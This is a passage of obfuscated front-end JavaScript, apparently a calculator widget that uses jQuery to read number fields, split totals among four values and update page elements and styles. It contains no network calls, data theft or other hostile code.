continue;}break;}}_0x41f791=_0x524103[_0x4f69b2(0x18a8)](_0x524103[_0x4f69b2(0x18a8)](_0x524103[_0x4f69b2(0x18a8)](_0x524103[_0x4f69b2(0x17e3)](_0x524103[_0x4f69b2(0x118a)](_0x5c4976,_0x2b7c8a),_0xead3c8[-0xb88+0x1*-0x1051+0x17*0x136]),_0xead3c8[-0xe55*0x1+-0x10d8+0x1f2f]),_0xead3c8[-0xb11*0x1+-0x1035+0x1b49]),_0xead3c8[0x1*0x1c60+-0x139e+0x3*-0x2ea]);for(_0x57dd6d=0x1*-0x829+-0x1f19*-0x1+-0x16ef;_0x524103[_0x4f69b2(0x1859)](_0x57dd6d,0x257f+0x2631+-0x14e*0x3a);_0x57dd6d++){_0x410091=_0x56258c[_0x524103[_0x4f69b2(0x49e)](_0x57dd6d,-0x5*-0xeb+-0x9*-0x3d5+-0x9c4*0x4)?0x1715*-0x1+0x1541+-0x1d9*-0x1:0x13e*0x13+-0x1*-0xb50+-0x22e4],_0xead3c8[_0x57dd6d]+=_0x1563ac=Math[_0x4f69b2(0x15b0)](_0x524103[_0x4f69b2(0x186f)](_0x524103[_0x4f69b2(0x113d)](_0x41f791,_0x450b2d[_0x57dd6d]),_0x2ddbc1)),_0x5f5103+=_0x1563ac;}_0x41f791-=_0x5f5103;for(_0x57dd6d=0x1*0xd96+-0x3d4+0xb*-0xe3;_0x524103[_0x4f69b2(0xb2e)](_0x57dd6d,-0x1aff+0x44a+0x1*0x16dd);_0x57dd6d++){_0x410091=_0x56258c[_0x524103[_0x4f69b2(0x49e)](_0x57dd6d,-0x28*0xb4+-0xe98+-0x4*-0xaaf)?0x1c5*-0x13+-0xd64+0x2f08:0x163+-0x1a*-0x16d+-0x266f];if(!_0x41f791)break;_0x524103[_0x4f69b2(0x359)](_0xead3c8[_0x57dd6d],_0x410091)&&(_0xead3c8[_0x57dd6d]++,_0x41f791--);}_0x524103[_0x4f69b2(0x1da)]($,_0x524103[_0x4f69b2(0x60e)])[_0x4f69b2(0x197b)](),_0x524103[_0x4f69b2(0x1da)]($,_0x524103[_0x4f69b2(0xb00)])[_0x4f69b2(0x85b)](),_0x500048[0x48*-0x89+-0x34d+0x29d6][_0x4f69b2(0x1169)](_0xead3c8[-0x206c+-0x23*-0x47+0x16b8]),_0x500048[-0x24f4+-0x8*0xef+0x2c6e][_0x4f69b2(0x1169)](_0xead3c8[0x119c+0x1*0x21f8+-0x3392]),_0x500048[0x13ed+-0x12*-0x1cf+0x1a3c*-0x2][_0x4f69b2(0x1169)](_0xead3c8[-0x110e+0x1a74+-0x963]),_0x500048[-0x1375+0x3dd*0x1+0x29a*0x6][_0x4f69b2(0x1169)](_0xead3c8[-0xc50+-0x2348+0x2f9c]),_0x524103[_0x4f69b2(0x18f8)]($,_0x524103[_0x4f69b2(0x588)])[_0x4f69b2(0xaf4)](-0x18b4+0x1147+-0x76d*-0x1),_0x524103[_0x4f69b2(0x1978)]($,_0x524103[_0x4f69b2(0x28c)])[_0x4f69b2(0xaf4)](-0x66+0x8*0x4ae+-0x250a),_0x524103[_0x4f69b2(0x1144)]($,_0x524103[_0x4f69b2(0x4ed)])[_0x4f69b2(0xaf4)](-0xf46+-0x24a+0x1190),_0x524103[_0x4f69b2(0x1f6)]($,_0x524103[_0x4f69b2(0x11a7)])[_0x4f69b2(0xaf4)](0x555+0x1bff+0x1*-0x2154),_0x524103[_0x4f69b2(0x1529)]($,_0x524103[_0x4f69b2(0x1099)])[_0x4f69b2(0xaf4)](_['NF'](_0x524103[_0x4f69b2(0x249)](_0x524103[_0x4f69b2(0xdcf)](_0x524103[_0x4f69b2(0x1530)](_0xead3c8[0xff1*-0x1+-0x1101+-0x1*-0x20f3],_0xead3c8[-0x19fd*-0x1+0x1bcc+-0x35c7]),_0xead3c8[0x1369*-0x1+0x10cf*0x1+0x29d]),_0xead3c8[-0x1441+-0x2361+0x37a6]))),_0x524103[_0x4f69b2(0x1a1e)]($,_0x524103[_0x4f69b2(0x264)])[_0x4f69b2(0xaf4)](-0x183*-0x10+0x2*0x1bf+-0x1bae);}else{var _0x25af13=_0x524103[_0x4f69b2(0x1141)][_0x4f69b2(0x60c)]('|'),_0x467b58=0x1010+0xc7b+-0x1c8b*0x1;while(!![]){switch(_0x25af13[_0x467b58++]){case'0':_0x524103[_0x4f69b2(0x1529)]($,_0x524103[_0x4f69b2(0x1099)])[_0x4f69b2(0xaf4)](_['NF'](_0x3c3c2b));continue;case'1':_0x410091=_0x524103[_0x4f69b2(0x17e3)](_0x5c4976,_0x2b7c8a);continue;case'2':_0x524103[_0x4f69b2(0x1978)]($,z[+!_0x1563ac])[_0x4f69b2(0x197b)]();continue;case'3':z=[_0x524103[_0x4f69b2(0x60e)],_0x524103[_0x4f69b2(0xb00)]];continue;case'4':if(_0x524103[_0x4f69b2(0x163b)](_0x16f9c3,_0x410091))_0x16f9c3=_0x410091;else _0x524103[_0x4f69b2(0x9df)](_0x16f9c3,0x1967*0x1+-0x1393+-0x5d4)&&(_0x16f9c3=0x1*0x202e+0x6*-0x1a+-0x1f92);continue;case'5':_0x524103[_0x4f69b2(0x1021)]($,_0x524103[_0x4f69b2(0xdcf)]('#s',_0x213fce))[_0x4f69b2(0x1169)](_0x16f9c3);continue;case'6':_0x16f9c3=_0x34a6a1[_0x213fce];continue;case'7':_0x524103[_0x4f69b2(0x1a1e)]($,_0x524103[_0x4f69b2(0x264)])[_0x4f69b2(0xaf4)](_['NF'](_0x524103[_0x4f69b2(0x5e5)](_0x5c4976,_0x16f9c3)));continue;case'8':_0x2b7c8a-=_0x16f9c3;continue;case'9':_0x3c3c2b=_0x524103[_0x4f69b2(0x669)](_0x2b7c8a,_0x16f9c3);continue;case'10':_0x1563ac=_0x524103[_0x4f69b2(0x186e)](_0x3c3c2b,_0x5c4976);continue;case'11':_0x524103[_0x4f69b2(0xc0b)](isNaN,_0x16f9c3)&&(_0x16f9c3=0x1b02+0x4*0x4eb+-0x2eae);continue;case'12':_0x524103[_0x4f69b2(0x21b)]($,_0x524103[_0x4f69b2(0x5bd)]('#m',_0x213fce))[_0x4f69b2(0xaf4)](_['NF'](_0x524103[_0x4f69b2(0x3dc)](_0x56258c[_0x213fce],_0x16f9c3)));continue;case'13':_0x524103[_0x4f69b2(0x6ed)]($,z[+_0x1563ac])[_0x4f69b2(0x85b)]();continue;}break;}}}_0x524103[_0x38ea14(0xde4)]($,document)[_0x38ea14(0x1306)](function(){var _0x35cdd2=_0x38ea14,_0x555fe9=_0x524103[_0x35cdd2(0x7c5)][_0x35cdd2(0x60c)]('|'),_0xfd4426=-0x3*-0xc1f+0x1129*-0x1+-0x1334;while(!![]){switch(_0x555fe9[_0xfd4426++]){case'0':_0x524103[_0x35cdd2(0x1b6)]($,_0x524103[_0x35cdd2(0x60e)])[_0x35cdd2(0x46e)](function(){var _0x4ba930=_0x35cdd2;_0x524103[_0x4ba930(0x192f)](_0x7165cc,0x1*-0xba7+-0x3b3*-0x1+-0xd*-0x9d,_0x39ce90);});continue;case'1':var _0x353e1e={'ZcYqH':function(_0x56b947,_0x4efe58,_0x29198a){var _0x23e3d4=_0x35cdd2;return _0x524103[_0x23e3d4(0x9fe)](_0x56b947,_0x4efe58,_0x29198a);},'yYkwg':function(_0xffdbf3,_0x5ed868,_0x3abc5e){var _0x1b20ea=_0x35cdd2;return _0x524103[_0x1b20ea(0x192f)](_0xffdbf3,_0x5ed868,_0x3abc5e);}};continue;case'2':_0x524103[_0x35cdd2(0x12b7)]($,_0x524103[_0x35cdd2(0x1261)])[_0x35cdd2(0x848)](function(){var _0x56d4a1=_0x35cdd2;_0x353e1e[_0x56d4a1(0xacd)](_0x7165cc,-0x1134+0x13*-0xfe+0x2410,_0x39ce90);});continue;case'3':_0x524103[_0x35cdd2(0x123c)]($,_0x524103[_0x35cdd2(0x1689)])[_0x35cdd2(0x848)](function(){var _0x6f8476=_0x35cdd2;_0x353e1e[_0x6f8476(0xacd)](_0x7165cc,-0x2635*-0x1+-0x202*0x1+-0x2432,_0x39ce90);});continue;case'4':_0x524103[_0x35cdd2(0x11c5)]($,_0x524103[_0x35cdd2(0x844)])[_0x35cdd2(0x848)](function(){var _0x57d5a2=_0x35cdd2;_0x524103[_0x57d5a2(0x192f)](_0x7165cc,0x5*0x2e+0x1*0x2447+-0x54f*0x7,_0x39ce90);});continue;case'5':_0x524103[_0x35cdd2(0x147d)]($,_0x524103[_0x35cdd2(0x1323)])[_0x35cdd2(0x848)](function(){var _0x502bc0=_0x35cdd2;_0x353e1e[_0x502bc0(0x991)](_0x7165cc,-0x3a6+0x262+0x147,_0x39ce90);});continue;}break;}});}function Bde(_0x79a786){var _0x36c3e1=_0x528385,_0x41a991={'zaILH':function(_0x8489d9,_0x6f1663){return _0x8489d9(_0x6f1663);},'nNZDG':_0x36c3e1(0x1970)+_0x36c3e1(0x82b),'CsXOl':function(_0x53ed09,_0x4760d7){return _0x53ed09(_0x4760d7);},'AmcXB':_0x36c3e1(0x84f)+_0x36c3e1(0xb3c),'tbgqb':_0x36c3e1(0x48c),'UBIfI':_0x36c3e1(0x84f)+_0x36c3e1(0xb3c)+_0x36c3e1(0xe34)+_0x36c3e1(0xb97)};_0x41a991[_0x36c3e1(0x1434)]($,document)[_0x36c3e1(0x1306)](function(){var _0x5e51fa=_0x36c3e1;_0x41a991[_0x5e51fa(0x1434)]($,_0x41a991[_0x5e51fa(0x18f7)])['on'](_0x41a991[_0x5e51fa(0xb7c)],function(){var _0x40dade=_0x5e51fa;_0x41a991[_0x40dade(0x1434)]($,_0x41a991[_0x40dade(0x6dd)])[_0x40dade(0xaf4)](_0x79a786[_0x41a991[_0x40dade(0x1985)]($,this)[_0x40dade(0x1169)]()]);}),_0x41a991[_0x5e51fa(0x1434)]($,_0x41a991[_0x5e51fa(0x413)])[_0x5e51fa(0x287)](_0x41a991[_0x5e51fa(0xb7c)]);});}function b39_V(_0x40a743,_0x27d4ec,_0xbeabf9){var _0x537831=_0x528385,_0x2a9cc9={'OTdnL':_0x537831(0xb5e)+_0x537831(0xca6)+_0x537831(0xf3c)+_0x537831(0xa38)+_0x537831(0xf51)+_0x537831(0x17d6),'QYizf':function(_0x485b15,_0x580308){return _0x485b15(_0x580308);},'VLxcM':_0x537831(0xd27),'nBjFr':_0x537831(0xf1c),'kCTrI':function(_0x31bac5,_0x410fce){return _0x31bac5>_0x410fce;},'dWfOj':_0x537831(0x1708),'NtuGa':_0x537831(0x1919),'ffyOh':_0x537831(0x175d),'tIFec':_0x537831(0xc68),'qISGX':function(_0x1edba0,_0x160c55){return _0x1edba0(_0x160c55);},'Jdbkc':_0x537831(0xc75),'lMrLT':_0x537831(0xa26),'omsJS':_0x537831(0xdb5),'khGZl':function(_0x2b545a,_0x5a065c){return _0x2b545a(_0x5a065c);},'gWdKX':_0x537831(0xac6),'uLBjd':_0x537831(0x16f0)+_0x537831(0xf67),'waNjU':_0x537831(0x13b4),'Rosqm':function(_0x13a94d,_0xe3c1ef){return _0x13a94d(_0xe3c1ef);},'rbKGp':_0x537831(0x1688),'xdVEy':function(_0x54df1f,_0x3b7f7d){return _0x54df1f>_0x3b7f7d;},'cEPxJ':function(_0x55de21,_0x59b14d){return _0x55de21-_0x59b14d;},'XLfAl':function(_0x153b3b,_0x55ca7f){return _0x153b3b-_0x55ca7f;},'IxuXm':function(_0x4f22db,_0x15a6f4){return _0x4f22db-_0x15a6f4;},'irjZi':function(_0xaca2ab,_0x3b4b16){return _0xaca2ab<_0x3b4b16;},'gNTge':function(_0x8366ea,_0x2051fb){return _0x8366ea(_0x2051fb);},'WdRjR':function(_0x4504c9,_0x40952f){return _0x4504c9+_0x40952f;},'WdldE':function(_0x5d0e44,_0x15ed6d){return _0x5d0e44+_0x15ed6d;},'DOHNe':_0x537831(0x556)+_0x537831(0x156d),'VpsAE':_0x537831(0x12f9),'qFIXp':function(_0x3b1d9d,_0x45d0a4){return _0x3b1d9d(_0x45d0a4);},'sfPXq':_0x537831(0x8e5),'YDeUS':function(_0x425fdb,_0x304654){return _0x425fdb(_0x304654);},'btskU':function(_0x10a827,_0x4985f0){return _0x10a827(_0x4985f0);},'zywTu':_0x537831(0x294),'yhSHo':function(_0x5d3406,_0x5bad80){return _0x5d3406(_0x5bad80);},'iqPnw':function(_0x5bc310,_0x51bcbb){return _0x5bc310(_0x51bcbb);},'njyhG':_0x537831(0xdc0),'FnqVq':_0x537831(0x1631),'GkTOQ':function(_0x2909f7,_0x53be88){return _0x2909f7(_0x53be88);},'bdSsU':_0x537831(0xd7e),'anldL':_0x537831(0x1592),'TgCPz':function(_0x16c430,_0x24d1ac){return _0x16c430(_0x24d1ac);},'GIGcI':function(_0xb5be34,_0x27f9f9){return _0xb5be34==_0x27f9f9;},'AIatd':function(_0x1c4dbf,_0x79faa7){return _0x1c4dbf+_0x79faa7;},'bPMii':function(_0x181876,_0x577833){return _0x181876+_0x577833;},'lsNuf':function(_0x4ea1b6,_0x4dd0cd){return _0x4ea1b6+_0x4dd0cd;},'amYaX':_0x537831(0x18df)+_0x537831(0x716)+_0x537831(0x1517),'XskBg':function(_0x55886e,_0x33b13d){return _0x55886e-_0x33b13d;},'eQcdY':function(_0xdebe5d,_0x411018){return _0xdebe5d-_0x411018;},'Ezapl':function(_0x528696,_0xace1d1){return _0x528696-_0xace1d1;},'JBXhy':function(_0x3c22e5,_0x286a55){return _0x3c22e5-_0x286a55;},'MRGgj':function(_0x3116b3,_0x354e51){return _0x3116b3!=_0x354e51;},'AgJoY':function(_0x3f88d9,_0x3e7d7e){return _0x3f88d9-_0x3e7d7e;},'TMaDm':function(_0x142780,_0x3cb99d){return _0x142780==_0x3cb99d;},'gGnoi':function(_0xe55881,_0xe2ca8b){return _0xe55881>_0xe2ca8b;},'sjDat':function(_0x1f7e56,_0x4a4e78){return _0x1f7e56==_0x4a4e78;},'znqbD':function(_0x590f2b,_0x529900){return _0x590f2b>_0x529900;},'dRffG':function(_0x1fb9b3,_0x1a0427){return _0x1fb9b3-_0x1a0427;},'aLTxx':function(_0x43b187,_0xc69510){return _0x43b187-_0xc69510;},'smJRD':function(_0xa27978,_0x217751){return _0xa27978-_0x217751;},'HIsHV':function(_0x27ed0e,_0x1280cb){return _0x27ed0e(_0x1280cb);},'BPqSK':function(_0x359542,_0x372f9f){return _0x359542(_0x372f9f);},'ABRpZ':function(_0x24f7e4,_0x11dd41){return _0x24f7e4>_0x11dd41;},'BfKOi':function(_0x4c2bfe,_0x54f8a9){return _0x4c2bfe(_0x54f8a9);},'qCzyG':function(_0x4fa720,_0x1d18a4){return _0x4fa720-_0x1d18a4;},'pvtGe':function(_0x1f253d,_0x83cae){return _0x1f253d+_0x83cae;},'Mqkex':function(_0x2f415a,_0x4c684d){return _0x2f415a+_0x4c684d;},'vSrVL':_0x537831(0x1806),'uZhoI':function(_0x54eea9,_0x1fffc9){return _0x54eea9(_0x1fffc9);},'UdqhF':_0x537831(0x382),'BykHD':function(_0x113708,_0x2e1ef6){return _0x113708>_0x2e1ef6;}},_0x215e23=_0x2a9cc9[_0x537831(0x13ce)][_0x537831(0x60c)]('|'),_0xeacb8c=-0x566*0x6+0x1abc+0x5a8;while(!![]){switch(_0x215e23[_0xeacb8c++]){case'0':_0x2a9cc9[_0x537831(0x812)]($,_0x2a9cc9[_0x537831(0xbc0)])[_0x537831(0xe90)](_0x2a9cc9[_0x537831(0x10c7)],_0x2a9cc9[_0x537831(0xd35)](_0x22f505[0x1*0x1f1f+-0x51e+-0x1a01*0x1],-0x4*0x2e7+-0x5d+-0x265*-0x5)?_0x2a9cc9[_0x537831(0x977)]:_0x2a9cc9[_0x537831(0xb66)]);continue;case'1':_0x2a9cc9[_0x537831(0x812)]($,_0x2a9cc9[_0x537831(0x1a13)])[_0x537831(0xe90)](_0x2a9cc9[_0x537831(0x1907)],_0x547061);continue;case'2':_0x2a9cc9[_0x537831(0x7c0)]($,_0x2a9cc9[_0x537831(0xcd9)])[_0x537831(0xe90)](_0x2a9cc9[_0x537831(0x10c7)],_0x4aff17);continue;case'3':_0x2a9cc9[_0x537831(0x812)]($,_0x2a9cc9[_0x537831(0x1334)])[_0x537831(0xe90)](_0x2a9cc9[_0x537831(0x1907)],_0x547061);continue;case'4':_0x2a9cc9[_0x537831(0x812)]($,_0x2a9cc9[_0x537831(0x14c3)])[_0x537831(0xe90)](_0x2a9cc9[_0x537831(0x10c7)],_0x4aff17);continue;case'5':_0x2a9cc9[_0x537831(0x1621)]($,_0x2a9cc9[_0x537831(0xc1c)])[_0x537831(0xe90)](_0x2a9cc9[_0x537831(0x10c7)],_0x4aff17);continue;case'6':var _0x4aff17=_0x3edcd7?_0x2a9cc9[_0x537831(0x977)]:_0x2a9cc9[_0x537831(0xb66)],_0x547061=_0x3edcd7?_0x2a9cc9[_0x537831(0x115a)]:'';continue;case'7':_0x2a9cc9[_0x537831(0x812)]($,_0x2a9cc9[_0x537831(0xeb1)])[_0x537831(0xe90)](_0x2a9cc9[_0x537831(0x10c7)],_0x4aff17);continue;case'8':_0x2a9cc9[_0x537831(0x1621)]($,_0x2a9cc9[_0x537831(0xc1c)])[_0x537831(0xe90)](_0x2a9cc9[_0x537831(0x1907)],_0x547061);continue;case'9':_0x2a9cc9[_0x537831(0x812)]($,_0x2a9cc9[_0x537831(0x1a13)])[_0x537831(0xe90)](_0x2a9cc9[_0x537831(0x10c7)],_0x4aff17);continue;case'10':return _0x199cef;case'11':_0x2a9cc9[_0x537831(0x1419)]($,_0x2a9cc9[_0x537831(0x780)])[_0x537831(0xe90)](_0x2a9cc9[_0x537831(0x10c7)],_0x2a9cc9[_0x537831(0x651)](_0x22f505[0x1c87+0x1d85+0x11*-0x36a],0xc*0x1c1+0x3df*0x8+0x3404*-0x1)?_0x2a9cc9[_0x537831(0x977)]:_0x2a9cc9[_0x537831(0xb66)]);continue;case'12':_0x22f505[_0x2a9cc9[_0x537831(0x1855)](_0x40a743,0x16bd+-0x241*-0x9+0x1*-0x2b05)]=_0xbeabf9?_0x2a9cc9[_0x537831(0x5c9)](_0x199cef,_0xbeabf9[_0x2a9cc9[_0x537831(0x1375)](_0x40a743,-0x1df2+0xfc9+0xe2a)]):_0x199cef;continue;case'13':var _0x24a447,_0x204d6b,_0x31b7ff,_0x424e69,_0x27d3f2,_0x443399,_0x566a77,_0x199cef,_0x22f505,_0xec0e1c=[],_0x3edcd7,_0x17f1ac=-0x2661+0x1db3+-0x1*-0x8ae;continue;case'14':if(_0x2a9cc9[_0x537831(0x19d6)](_0x40a743,-0x1*0x228e+0x6e*-0x55+0x4721))_0x2a9cc9[_0x537831(0x9db)]($,_0x2a9cc9[_0x537831(0x1754)]('#c',_0x40a743))[_0x537831(0xaf4)](_0x199cef),_0x2a9cc9[_0x537831(0x1419)]($,_0x2a9cc9[_0x537831(0x1918)]('#f',_0x40a743))[_0x537831(0x1169)](_0x199cef);else{var _0x302663=_0x2a9cc9[_0x537831(0xe2f)][_0x537831(0x60c)]('|'),_0x47eddc=-0x12c2+0x12c3+-0x1;while(!![]){switch(_0x302663[_0x47eddc++]){case'0':_0x2a9cc9[_0x537831(0x1419)]($,_0x2a9cc9[_0x537831(0x12d0)])[_0x537831(0x1169)](_0xec0e1c[-0x1caf+-0xcd2+0x2984]);continue;case'1':_0x2a9cc9[_0x537831(0x958)]($,_0x2a9cc9[_0x537831(0x531)])[_0x537831(0x1169)](_0xec0e1c[0x2530+0x194f+0x13*-0x34a]);continue;case'2':_0x2a9cc9[_0x537831(0x13ab)]($,_0x2a9cc9[_0x537831(0xc1c)])[_0x537831(0xaf4)](_0xec0e1c[0x216b+-0x165*-0x3+0x181*-0x19]);continue;case'3':_0x2a9cc9[_0x537831(0xa4e)]($,_0x2a9cc9[_0x537831(0xb08)])[_0x537831(0x1169)](_0xec0e1c[0x1*0x5ab+0x1b2*-0x2+-0x245]);continue;case'4':_0x2a9cc9[_0x537831(0x1705)]($,_0x2a9cc9[_0x537831(0x1334)])[_0x537831(0xaf4)](_0xec0e1c[0x2041+-0x3bf*-0x1+0x21e*-0x11]);continue;case'5':_0x2a9cc9[_0x537831(0x91d)]($,_0x2a9cc9[_0x537831(0x4ad)])[_0x537831(0x1169)](_0xec0e1c[0x74f*0x4+-0x1*0x467+-0x18d5]);continue;case'6':_0x2a9cc9[_0x537831(0x1705)]($,_0x2a9cc9[_0x537831(0x115d)])[_0x537831(0xaf4)](_0xec0e1c[-0x1687+0x1437+0x4*0x94]);continue;case'7':_0x2a9cc9[_0x537831(0xb46)]($,_0x2a9cc9[_0x537831(0x1a13)])[_0x537831(0xaf4)](_0xec0e1c[-0x1*-0x21c7+-0x2423+0x25f*0x1]);continue;}break;}}continue;case'15':_0x2a9cc9[_0x537831(0x812)]($,_0x2a9cc9[_0x537831(0x115d)])[_0x537831(0xe90)](_0x2a9cc9[_0x537831(0x1907)],_0x547061);continue;case'16':_0x2a9cc9[_0x537831(0x91d)]($,_0x2a9cc9[_0x537831(0xc54)])[_0x537831(0xe90)](_0x2a9cc9[_0x537831(0x10c7)],_0x2a9cc9[_0x537831(0x651)](_0x22f505[-0xaec+-0xf04+0x19f1],-0x518+-0x3*-0x51c+0x28f*-0x4)?_0x2a9cc9[_0x537831(0x977)]:_0x2a9cc9[_0x537831(0xb66)]);continue;case'17':_0x2a9cc9[_0x537831(0x13ab)]($,_0x2a9cc9[_0x537831(0x1f0)])[_0x537831(0xe90)](_0x2a9cc9[_0x537831(0x10c7)],_0x4aff17);continue;case'18':_0x2a9cc9[_0x537831(0x13ab)]($,_0x2a9cc9[_0x537831(0x1334)])[_0x537831(0xe90)](_0x2a9cc9[_0x537831(0x10c7)],_0x4aff17);continue;case'19':_0x2a9cc9[_0x537831(0x14a9)]($,_0x2a9cc9[_0x537831(0x115d)])[_0x537831(0xe90)](_0x2a9cc9[_0x537831(0x10c7)],_0x4aff17);continue;case'20':if(_0x2a9cc9[_0x537831(0x3c9)](_0x40a743,0x9d*0x2b+-0x1*0x1b23+0xd1))_0x3edcd7=_0xbeabf9?_0x2a9cc9[_0x537831(0x1855)](_0x27d4ec,_0x2a9cc9[_0x537831(0x4c3)](_0x2a9cc9[_0x537831(0x100e)](_0x2a9cc9[_0x537831(0xfa6)](_0xbeabf9[0x10c9*-0x2+-0x81*-0x34+0x75e],_0xbeabf9[-0x13*0xca+-0x79*-0x2b+-0x554]),_0xbeabf9[0x1304+0xef*-0x5+0x1*-0xe57]),_0xbeabf9[-0xef*-0x17+0x2f*0xbf+0x1d*-0x1f3])):_0x27d4ec,_0x22f505=[0x3*0x3eb+-0x1f*-0xbb+-0x1133*0x2,0x13*-0x174+0x5*0x713+-0x7c3,0x38*-0x5+-0x1*0x188f+0x19a7,-0x1dc2+0x1d44+0x7e],_0xec0e1c=_0xbeabf9?_0xbeabf9:_0x22f505;else{var _0x4bb116=_0x2a9cc9[_0x537831(0x786)][_0x537831(0x60c)]('|'),_0x9a468c=-0x3*-0x1aa+0x1*0x81e+-0x2*0x68e;while(!![]){switch(_0x4bb116[_0x9a468c++]){case'0':_0x22f505=_0xbeabf9?[_0x2a9cc9[_0x537831(0x1696)](_0xec0e1c[0x1c93+-0x1*0x19f5+-0x29e],_0xbeabf9[0x605*-0x2+-0x5*0x125+0x1*0x11c3]),_0x2a9cc9[_0x537831(0x3a6)](_0xec0e1c[0xb78+0x4*0x6dd+-0xcf9*0x3],_0xbeabf9[-0x925+-0x30*0x60+0x1b26]),_0x2a9cc9[_0x537831(0xd0b)](_0xec0e1c[-0xe8b+0xe*-0x251+0x2efb],_0xbeabf9[-0x1ba4+0x2*-0xcb+0x1d3c]),_0x2a9cc9[_0x537831(0xb21)](_0xec0e1c[-0x1*0x21cd+0xd26+0x14aa],_0xbeabf9[-0x1de+-0x1*0x1ad7+0x1cb8])]:_0xec0e1c;continue;case'1':_0xec0e1c[_0x2a9cc9[_0x537831(0x1696)](_0x40a743,0x1bce+-0x3d9+-0x17f4)]=_0x199cef;continue;case'2':if(_0x2a9cc9[_0x537831(0xf23)](_0x17f1ac,-0x3*-0x503+0x1*0x1b8b+0x2*-0x1549)){_0x199cef=_0x2a9cc9[_0x537831(0xba5)](_0x27d4ec,_0x27d3f2);_0x2a9cc9[_0x537831(0x19d6)](_0x199cef,-0x1*0x6f7+0x13aa*0x1+-0xcb3)&&(_0x199cef=0x51*-0x6b+-0xb08+0x1*0x2ce3);if(_0x2a9cc9[_0x537831(0xd52)](_0x17f1ac,0x131*0x13+0x1101*-0x1+-0x5a2))_0x199cef=_0x2a9cc9[_0x537831(0xaab)](_0x199cef,-0x51*-0x21+0x2574+-0x2fe5)?_0x2a9cc9[_0x537831(0x4c3)](_0x443399,-0xf2a+0x558+-0x1*-0x9d3):_0x443399;else _0x2a9cc9[_0x537831(0x14c7)](_0x17f1ac,-0xa62+-0xad1+-0x17*-0xec)&&(_0x199cef=_0x2a9cc9[_0x537831(0xac3)](_0x566a77,0x18c*0x1+-0xe1f+0xc93)?_0x2a9cc9[_0x537831(0x5c9)](_0x443399,0x728+0x1f4d*-0x1+-0x232*-0xb):_0x443399);_0x3edcd7=_0x2a9cc9[_0x537831(0x5c9)](_0x27d4ec,_0x2a9cc9[_0x537831(0x1918)](_0x2a9cc9[_0x537831(0x1743)](_0x27d3f2,_0x443399),_0x199cef));}else _0x3edcd7=-0xf0f+0x2f2*0xd+-0x173b,_0x199cef=_0x2a9cc9[_0x537831(0x56e)](_0x27d4ec,_0x2a9cc9[_0x537831(0x185c)](_0x27d3f2,_0x443399));continue;case'3':_0x24a447=+_0x2a9cc9[_0x537831(0x138d)]($,_0x2a9cc9[_0x537831(0x115d)])[_0x537831(0xaf4)]();continue;case'4':_0x424e69=+_0x2a9cc9[_0x537831(0x189e)]($,_0x2a9cc9[_0x537831(0x1a13)])[_0x537831(0xaf4)]();continue;case'5':_0x2a9cc9[_0x537831(0xac3)](_0x40a743,0x33*-0x1+0x240c+0x23d5*-0x1)&&(_0x17f1ac++,_0x40a743-=-0x4b*-0x15+-0xa15+0x3f2,_0x2a9cc9[_0x537831(0xbff)](_0x40a743,0xb8a+-0x8*-0x36d+-0x26ee)&&(_0x40a743-=-0xa0+0xd11+-0xc6d,_0x17f1ac++));continue;case'6':_0xec0e1c=[_0x24a447,_0x204d6b,_0x31b7ff,_0x424e69];continue;case'7':_0x566a77=_0x22f505[_0x2a9cc9[_0x537831(0x1743)](_0x40a743,-0x4*-0x368+-0xe5d+0x2*0x5f)];continue;case'8':_0x31b7ff=+_0x2a9cc9[_0x537831(0x138d)]($,_0x2a9cc9[_0x537831(0x1334)])[_0x537831(0xaf4)]();continue;case'9':_0x204d6b=+_0x2a9cc9[_0x537831(0x10ac)]($,_0x2a9cc9[_0x537831(0xc1c)])[_0x537831(0xaf4)]();continue;case'10':_0x443399=_0xec0e1c[_0x2a9cc9[_0x537831(0x18f3)](_0x40a743,-0x2263*-0x1+0x10f*0x9+-0x2be9)];continue;case'11':_0x27d3f2=_0x2a9cc9[_0x537831(0xf99)](_0x2a9cc9[_0x537831(0x69a)](_0x2a9cc9[_0x537831(0x1754)](_0x24a447,_0x204d6b),_0x31b7ff),_0x424e69);continue;}break;}}continue;case'21':_0x2a9cc9[_0x537831(0x91d)]($,_0x2a9cc9[_0x537831(0x83d)])[_0x537831(0xaf4)](_0x3edcd7);continue;case'22':_0x2a9cc9[_0x537831(0xcc8)]($,_0x2a9cc9[_0x537831(0x34e)])[_0x537831(0xe90)](_0x2a9cc9[_0x537831(0x10c7)],_0x2a9cc9[_0x537831(0x37a)](_0x22f505[0xa50+-0x335*-0x9+-0x687*0x6],0x1270*-0x2+-0x1*0xde5+-0x29*-0x13d)?_0x2a9cc9[_0x537831(0x977)]:_0x2a9cc9[_0x537831(0xb66)]);continue;}break;}}function P_B39(_0x36cb9e,_0x1b2573){var _0x1417eb=_0x528385,_0x31990a={'CgchF':function(_0x2cd54e,_0x447d70,_0x50fffd,_0x27c04d){return _0x2cd54e(_0x447d70,_0x50fffd,_0x27c04d);},'UDlay':_0x1417eb(0x181e)+_0x1417eb(0x174d)+_0x1417eb(0x1801)+_0x1417eb(0xc27),'qbIyX':function(_0x3c7200,_0x5a6962){return _0x3c7200(_0x5a6962);},'WBWdf':_0x1417eb(0x1631),'RGgkY':_0x1417eb(0xa26),'NMoMH':function(_0x4f2650,_0x5dc70f){return _0x4f2650(_0x5dc70f);},'LGOLp':_0x1417eb(0x175d),'zOBnk':function(_0x3f1363,_0x44b157){return _0x3f1363(_0x44b157);},'JKMlt':_0x1417eb(0xac6),'AuSNI':_0x1417eb(0x1592),'RzPdp':_0x1417eb(0xc75),'aXSZx':function(_0x43cf7e,_0x44a94c){return _0x43cf7e(_0x44a94c);},'tvBto':_0x1417eb(0x382),'emRIk':function(_0xad673a,_0x448fb6){return _0xad673a(_0x448fb6);},'DgiAd':_0x1417eb(0xd7e),'wmghI':function(_0x483de1,_0x15470d){return _0x483de1(_0x15470d);},'fxYSR':function(_0x19b254,_0x2b9948){return _0x19b254(_0x2b9948);},'XdKkS':_0x1417eb(0xdb5),'UMESI':function(_0x89ff3b,_0x284458){return _0x89ff3b(_0x284458);},'jRoZb':_0x1417eb(0x1806),'XJvXp':function(_0x7b4491,_0x419df3){return _0x7b4491(_0x419df3);},'IjLQx':_0x1417eb(0xd27),'NHpOB':function(_0x2ac28a,_0x1756a0,_0x327a0e,_0x5315e0){return _0x2ac28a(_0x1756a0,_0x327a0e,_0x5315e0);},'PbhxM':function(_0x257304,_0x2d66b5,_0x112566,_0x11ae3b){return _0x257304(_0x2d66b5,_0x112566,_0x11ae3b);},'BMcNq':function(_0x4f9216,_0x97f1ec,_0x51e91f,_0x30a635){return 